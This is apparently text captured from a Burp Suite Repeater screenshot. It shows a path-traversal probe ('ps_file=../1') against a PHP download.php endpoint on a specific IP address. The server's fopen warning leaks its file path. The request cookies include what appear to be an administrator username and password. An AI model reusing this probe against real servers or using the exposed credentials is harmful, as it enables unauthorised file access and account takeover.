 Send
Cancel
<
▼
>
▼
Target: http://70.12.113.49:81
?
Request
Raw
Params
Headers
Hex
1 GET /download.php?ps_db=freeboard&ps_boid=3005&ps_file=../1 HTTP/1.1
2 Host: 70.12.113.49:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://70.12.113.49:81/m_view.php?ps_db=freeboard&ps_boid=3005&ps_page=1&
ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=C9DCF22657B8B65715C803936D2FBACA; PHPSESSID=
af0818511f951d8ece96e18230f24ff5; SEO_USER_ID=coreadmin; SEO_USER_PWD=
mo7sLvDuVNZJ2
10 Connection: close
11
12
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Aug 2020 04:46:19 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
6 Pragma: no-cache
7 Content-Length: 165
8 Connection: close
9 Content-Type: text/html
10
11 <br />
12 <b>
Warning
</b>
: fopen() [<a href='function.fopen'>function.fopen</a>
]: Filename cannot be empty in <b>
C:₩web₩htdocs₩download.php
</b>
on line <b>
28
</b>
<br />
13
?
Search...
0 matches
\n
Pretty
?
Search...
0 matches
\n
Pretty
Done
439 bytes | 24 millis